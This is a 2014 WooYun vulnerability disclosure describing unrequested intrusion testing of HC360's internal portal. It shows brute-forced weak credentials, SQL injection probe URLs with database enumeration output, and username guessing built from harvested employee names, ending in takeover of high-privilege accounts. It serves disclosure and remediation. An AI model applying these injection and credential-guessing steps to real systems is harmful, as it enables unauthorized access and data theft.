漏洞概要 关注数(24) 关注此漏洞

缺陷编号:wooyun-2014-055439

漏洞标题:慧聪网内部系统漫游记

相关厂商:慧聪网

漏洞作者: 浩天

提交时间:2014-04-03 18:18

修复时间:2014-05-18 18:19

公开时间:2014-05-18 18:19

漏洞类型:成功的入侵事件

危害等级:高

自评Rank:20

漏洞状态:厂商已经确认

漏洞来源: http://www.wooyun.org,如有疑问或需要帮助请联系 [email protected]

Tags标签: 无

漏洞详情

披露状态:

2014-04-03: 细节已通知厂商并且等待厂商处理中

2014-04-03: 厂商已经确认,细节仅向厂商公开

2014-04-13: 细节向核心白帽子及相关领域专家公开

2014-04-23: 细节向普通白帽子公开

2014-05-03: 细节向实习白帽子公开

2014-05-18: 细节向公众公开

简要描述:

我比较喜欢写漫游记:http://www.wooyun.org/bugs/wooyun-2010-043947

详细说明:

摘要:

检测从后台登录开始,暴力破解,获取到低权限账号,于是提升账号权限的过程开始了

影响不小,可见下文详情...

目录:

1、慧聪网单点登录系统入口定位,存在暴力破解问题

2、爆破获取到弱智账号、弱智密码,权限较小

3、寻找sql注入点,还真有,其他问题也多多,考虑生产机,就没干啥了

4、搜集内部平台内若干员工姓名,分析账号格式

5、获取多个高权限账号,包括内部论坛超管,弱口令超多

6、开始漫游

7、总结

时间:今天

地点:XXX

人物:浩天

事件:友情安全检测

漏洞证明:





1、找到了慧聪网后台管理系统的入口,登录其实有验证码限制,但是有问题可绕过

2、爆破获取到弱智账号、弱智密码,权限较小,不知道这账号什么时候谁建的

账号:12345 密码:123456

账号:11111 密码:123456

12345这个可以登录,没什么权限,可以看看内部资讯、论坛什么的,但是进不了其他系统

3、寻找sql注入点,手动找的,没用工具,工具不可控,弄坏就不好了,找了两个可证明的

sql注入1:

http://home.inc.hc360.com/homenew/home/BBS/forum2.aspx?boardid=450 and 1=1

正常

http://home.inc.hc360.com/homenew/home/BBS/forum2.aspx?boardid=450 and 1=2

报错

sql注入2:

http://home.inc.hc360.com/homenew/train/TrainList.aspx?id=6

available databases [5]:

[*] EXCHANGE

[*] HCDSS

[*] HOMENEW

[*] MDSYS

[*] TSMSYS

Database: HOMENEW

[5 tables]

+----------------------+

| BBS_BOARD |

| BBS_LIST |

| BBS_LIST_BAK20130315 |

| BBS_USERS |

| BIR_LIST |

+----------------------+

Database: HOMENEW

Table: BBS_USERS

[5 columns]

+----------+----------+

| Column | Type |

+----------+----------+

| LOGINID | VARCHAR2 |

| NIKENAME | VARCHAR2 |

| PASSWORD | VARCHAR2 |

| SEX | CHAR |

| USERID | NUMBER |

+----------+----------+

这个用户表里就5条数据,没啥用,就开始换思路了

肯定不止这点问题,什么上传啥的也都有,不知道什么年代的编辑器了





4、搜集内部平台内若干员工姓名,分析账号格式

在论坛里好到大概有1800+员工的姓名,一般公司的账号会用拼音的格式

比如:西门庆= ximenqing 、 ximq 、 xi.mengqing 、 qing.ximen 等等

简单尝试了下,发现不对,看了下论坛用户名,应该是直接用的汉字,

但是提交请求的时候是url格式的,废了点劲,5里面是爆破出来账号





5、获取多个高权限账号,包括内部论坛超管,密码都是弱口令:123456,其他账号可能也有该问题

加*的都是权限高的,还有论坛超管





6、开始漫游

我比较喜欢这种文化,台球案子

修复方案:

7、总结

a、强制员工密码强度,别用默认密码、弱密码

b、可以更改登录入口,并加强登录验证机制

c、我也不知道了,其实内部系还有好多其他问题,挺多的

d、检测就到登录为止,sql注入也没干啥,没传shell,但是应该通查一下,

请勿跨省、请喝茶,啥都没干,友情测试

e、我是好人,剑心证明

版权声明:转载请注明来源 浩天@乌云

漏洞回应

厂商回应:

危害等级:高

漏洞Rank:20

确认时间:2014-04-03 19:03

厂商回复:

谢谢

最新状态:

暂无